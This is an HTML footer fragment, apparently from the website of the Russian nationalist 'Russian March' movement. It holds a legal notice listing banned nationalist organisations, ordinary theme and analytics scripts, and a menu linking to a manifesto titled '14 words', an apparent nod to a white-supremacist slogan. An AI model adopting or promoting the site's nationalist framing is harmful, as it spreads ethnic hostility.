		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"f25c2fb0b1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>